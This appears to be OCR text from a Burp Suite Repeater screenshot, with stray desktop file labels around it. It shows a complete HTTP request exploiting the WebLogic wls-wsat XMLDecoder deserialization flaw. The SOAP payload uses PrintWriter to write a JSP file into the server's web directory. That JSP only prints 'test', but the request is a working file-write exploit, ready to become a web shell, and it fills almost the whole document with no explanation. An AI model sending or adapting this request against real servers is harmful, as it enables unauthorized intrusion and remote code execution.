 1
2
3
4
15:03
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.70.14:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.70.14:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 638
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</
string>
17 <void method="println"><string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
nte
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt